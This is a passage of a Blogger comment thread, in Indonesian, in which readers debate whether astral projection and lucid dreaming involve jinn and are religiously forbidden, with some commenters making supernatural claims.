<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c957997588262333058'>
<a name='c957997588262333058'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13948314976001632993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-957997588262333058-13948314976001632993"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" alt="" title="M.S.Akmal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13948314976001632993' rel='nofollow'>M.S.Akmal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-957997588262333058'>
<p>
salam kenal balik buat bang arbi <br /><br />haha.... BTW soal nama ane mau tanya<br /><br />arti nama ane itu apa? soalnya kata bapak ane nama ane ada artinya <br /><br />M.Shulhan.Akmal= M.S.Akmal<br /><br />oh yaa bukannya kalo AP itu bisa pergi kemanapun<br /><br />kalo gitu kita bisa bleajar ilmu ini buat pergi haji kan?<br /><br />pertanyaan ke jin yg ane maksud itu pertanyaannya <br />&quot;apakah hal ini(AP) dilarang?&quot;<br /><br />dan kalo agan bisa AP coba iseng&quot; tanya<br /><br />heheh...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355025019253#c957997588262333058' title='comment permalink'>
09 Desember, 2012 10:50
</a>
<span class='item-control blog-admin pid-1288773792'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/957997588262333058' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1794734129632388036'>
<a name='c1794734129632388036'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1794734129632388036-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1794734129632388036'>
<p>
hihihi.. kalau ane taunya yg AKMAL aja tuh mas. kalau sultan sih tau, artinya kekuatan. tapi kalau sulhan mungkin artinya kekuahan. hihihi :p becanda ya mas<br /><br />hmm..kalau astral projection ini yg ane tau banyak risikonya mas. saat kita pergi meninggalkan jasad, maka siapa yg jaga? padahal kalau kita ambil misal, rumah dg sistem security yg paling canggihpun tetep aja masih bisa dibobol. ilmunya pembobol pastinya lebih unggul dari sistem, apalagi di alam raya ini banyak banget pembobol handal, sementara kita ini apalah...<br /><br />tadinya sih ane juga mau protes sama postingan di atas, tapi begitu dibilang bahwa AP ga bisa bawa kita melihat surga, neraka, malaikat, ane rasa ada benernya juga. jadi AP ga bisa menembus alam malakut, hanya alam nasut saja (yg didalamnya ada manusia n jin). apalagi mau menembus alam jabarut...apalagi alam lahut. barulah ane tersadar ternyata jin hanya bisa membawa kita putar2 di alam nasut saja. ga bisa lebih. <br /><br />Nah kalau ditanya, apakah AP dilarang? ane jawab &quot;tidak recommended&quot; aja gimana :D<br /><br />Sesungguhya ane ini pelaku AP yg tobat bro... ane sudah ke mekkah n madinah koq dg AP. ada beberapa wilayah yg ga bisa kita tembus / masuki karena tolakan magnetnya kuat banget. semakin dilawan semakin terpental. utamanya di daerah pusaran tawaf. coba deh buktikan ucapan ane kalau mas akmal mau AP kesana.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355036307172#c1794734129632388036' title='comment permalink'>
09 Desember, 2012 13:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1794734129632388036' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2637007534023736941'>
<a name='c2637007534023736941'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2637007534023736941-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2637007534023736941'>
<p>
AP bisa juga kok dipake naik haji.. naik haji di baitullaknatullah, Mas.. nanti gelarnya Haji Bertanduk, Mas. Keren &#39;kan? Haji biasa bersorban, haji luar binasa bertanduk.. :8: gantheeng tenan..<br /><br />nanya sama tukang tipu..itu Quran di rumah Mas kalau gak dipake info Kalam Allah di dalamnya.. :17: asli.. ambil sekarang juga. <b>BAKAR. Utamanya SUrat al-Jin ayat2 pertama.</b>  *beurat ku ngaran sugan :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1355071802520#c2637007534023736941' title='comment permalink'>
09 Desember, 2012 23:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2637007534023736941' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7130952563576538887'>
<a name='c7130952563576538887'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7130952563576538887-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7130952563576538887'>
<p>
some update here.. :D http://lh4.googleusercontent.com/-OmHpgsq6DJ0/ULpkJwruTpI/AAAAAAAAHjk/UysdCgShpgc/s76/read.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356460088622#c7130952563576538887' title='comment permalink'>
26 Desember, 2012 01:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7130952563576538887' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2857677754479837371'>
<a name='c2857677754479837371'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2857677754479837371-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2857677754479837371'>
<p>
Aku gak pernah astral projection... gak tertarik juga. temenku yang pernah ngaku bisa astral lama-lama ngomongnya ngaco, &quot;mbak Ami kita punya saran ke depannya agar bisa atasi masalah&quot;. langsung aku gak temuin lagi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356701208927#c2857677754479837371' title='comment permalink'>
28 Desember, 2012 20:26
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2857677754479837371' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4811808572152507856'>
<a name='c4811808572152507856'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4811808572152507856-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4811808572152507856'>
<p>
Iya Mbak.. bagus itu.. :8: mending jauhin aja orang-orang yang dengan senang hati menjadi golongan minal jinnati wannas itu.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1356710586713#c4811808572152507856' title='comment permalink'>
28 Desember, 2012 23:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4811808572152507856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2276883585891882253'>
<a name='c2276883585891882253'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2276883585891882253-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2276883585891882253'>
<p>
Minta pendapat aja mas/pak..<br />Saya sebenarnya tau astral projection dan lucid dream saja, dan dari banyak pengalaman yang saya lakukan ternyata astral projection itu sama seperti lucid dream. Banyak pengalaman yg ternyata refleksi dari diri saya sendiri. jadi ga usah2 jauh2 mengklaim AP itu masuk ke dunia jin. kebanyakan cuma main2 di dalam pikiran sendiri. trus klo pemahamannya seperti itu bagaimana? (ga benar2 yakin AP itu masuk ke alam jin)..bodo amat klo liat jin di depan sy pas AP , sy anggap itu adalah bentuk pikiran sy sendiri :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357466592891#c2276883585891882253' title='comment permalink'>
06 Januari, 2013 17:03
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2276883585891882253' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5868559535642151658'>
<a name='c5868559535642151658'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5868559535642151658-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5868559535642151658'>
<p>
Ya, lucid dream itu semacam pemancingnya dulu, Mas.. <br />jin seolah2 membisikkan begini:&quot;toh kamu itu dalam keadaan sadar-penuh melakukannya.&quot;<br /><br />Makhluk jin itu lebih tua usianya daripada manusia. Mereka itu bukan makhluk bodoh, Mas. Mereka tidak akan terang-terangan menunjukkan diri sesuai dengan apa yang ada di pikiran Mas. <br /><br />Misalnya, Mas udah tau bahwa alien itu kamuflase jin. Maka pastikan Mas gakan pernah liat alien ketika main lucid dream atau main AP. <br /><br />Kalau sudah kita tau ternyata kita main2 di pemikiran sendiri, apa bedanya dng mengkhayal?? dan ..apa bedanya dengan perbuatan sia-sia, Mas?<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357467067213#c5868559535642151658' title='comment permalink'>
06 Januari, 2013 17:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5868559535642151658' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8874174035539342395'>
<a name='c8874174035539342395'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8874174035539342395-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8874174035539342395'>
<p>
Makasih tanggapannya mas/pak.. <br />saya anggap AP/LD hal yang natural bagi saya, seolah2 melihat pikiran sendiri lebih jelas, berbeda dgn menghayal. Kalau sj saya jurusan psikologi pasti LD sy banyak membantu, syang saya bukan anak psikologi. Jadi AP/LD juma jadi ajang mempelajari bagaimana pikiran sy sendiri berkerja.<br /><br />Klo menurut saran mas/pask, berarti sy harus lebih berhati2 ya? makasih dah.. :) <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357473827940#c8874174035539342395' title='comment permalink'>
06 Januari, 2013 19:03
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8874174035539342395' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3420147888000999642'>
<a name='c3420147888000999642'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3420147888000999642-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3420147888000999642'>
<p>
Sebenarnya saran saya adalah Mas obati diri Mas supaya gak alami lagi Lucid Dream itu. Kalau Mas seorang muslim dan ada keikhlasan melepas &quot;kebisa&quot; yang satu itu.<br /><br />Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu]. <br /><br />Misalnya Mas butuh uang, di salah satu petala langit Allah, ada satu alam yang isinya uang melulu.. sejak mata uang pertama umat manusia sampai mata uang modern sekarang ini. Akan saya tunjukkan cara mengambil uang dengan tangan qadim dan uang itu halal digunakan transaksi di alam nyata ini. Sebab Mas mengambilnya dengan tangan qadim. [bukan tangan Tuhan, sebab Tuhan tidak sama dengan makhluk]<br /><br />Wajar &#39;kan para Nabi-Rasul-para wali-para arif billah itu tidak tergiur sama sekali dengan dunia?!<br /><br />Omongan ini memang tinggi dan melambung, ya.. saya akui. Tapi yang saya bicarakan ini bukan bohong dan main-main sebab ini pembicaraan pengajian 80.000 hakikat ke atas. Dasar ilmunya ada di<a href="http://muxlimo.blogspot.com/2013/01/zat-sifat-tauhid.html" rel="nofollow">[sini]</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357550543710#c3420147888000999642' title='comment permalink'>
07 Januari, 2013 16:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3420147888000999642' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c207888964110785106'>
<a name='c207888964110785106'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17598204896530047596" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-207888964110785106-17598204896530047596"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="dreamagin">

</a></span></div>
<a href='https://www.blogger.com/profile/17598204896530047596' rel='nofollow'>dreamagin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-207888964110785106'>
<p>
Sebelumnya saya minta maaf dulu.. saya kok disuruh menghilangkan kebiasaan/kemampuan/hasil latihan saya.. terus teraang sy blum bisa. :D<br />Motiv lain selain bersenang senang adalah untuk mencari inspirasi mas/pak, sering sy menemukan inspirasi dari lucid dream sy. Misalnya dalam menggambar, melukis atau membuat sesuatu. jadi 8 jam tidur saya ada manfaatnya (produktif.. hehe).<br />Saya sudah merelakan satu hal dari semua pengalaman saya, yaitu menerima kenyataan apabila semua yang saya lakukan itu cuma sebatas mimpi. dalam hal ini berarti astral projection juga bagian dari mimpi. <br /><br />Makanya sekarang sy ga ambil pusing mana AP mana LD, (org lain di luar sana masih ribut loh masalah ini).<br /><br />Trus kok sy ditawari ilmu yg aneh2, sy masih skeptis mas. dan ga pandai agama pula T.T<br />Saya ga minat mengambil uang dari alam lain. Tapi klo memang bisa keren juga , tp itu ranah ilmu yg jauh dari kemampuan &amp; harapan saya. Ilmu yg pengen sy pelajari ya seperti lucid dream itu. <br /><br />Einstein mendapatkan rumus E=mc2 berasal dari mimpi juga, sebenarnya klo di jelasin itu hasil dari pemikirannya einstein sendiri, cuma mimpinya itu sebagai pemicu ide2 tersembunyi einstein. Itu salah satu aja misteri dari mimpi mas/pak. <br /><br />saya sudah baca link yg diberikan, menarik sekali. cuma terlalu tinggi buat saya sepertinya. hehehe #malu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1357637480795#c207888964110785106' title='comment permalink'>
08 Januari, 2013 16:31
</a>
<span class='item-control blog-admin pid-943335920'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/207888964110785106' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5730189689003588349'>
<a name='c5730189689003588349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07465616602145912582" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5730189689003588349-07465616602145912582"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07465616602145912582' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5730189689003588349'>
<p>
kenapa syiah dan suni sllu berperang bknkah mrk jg dpt hdyh dr rasullullah swt<br />yg bisa lepas marifat taw bisa meraga sukma tlg bntu sdr2 qt ditimur tengah y trtma di syiria<br />sungguh kejam <br />laknatullah assad n antek2nya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359180699486#c5730189689003588349' title='comment permalink'>
26 Januari, 2013 13:11
</a>
<span class='item-control blog-admin pid-1678960489'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5730189689003588349' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5067496780503886768'>
<a name='c5067496780503886768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10291352012959306710" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5067496780503886768-10291352012959306710"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10291352012959306710' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5067496780503886768'>
<p>
raga sukma = berlatih menjadi setan (BERARTI KALO NT MATI JADI SETAN DONG):2:<br /><br />saya kurang sependapat dengan anda,bukan berarti meraga sukma itu di laknat.tidur jg sm aja raga sukma,<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359244261618#c5067496780503886768' title='comment permalink'>
27 Januari, 2013 06:51
</a>
<span class='item-control blog-admin pid-1769504554'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5067496780503886768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c142536756822771243'>
<a name='c142536756822771243'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-142536756822771243-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-142536756822771243'>
<p>
iya itu e-book bang bois saya baca ampe tamat.. <br />keren banget pemahamannya.. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359248876513#c142536756822771243' title='comment permalink'>
27 Januari, 2013 08:07
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/142536756822771243' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
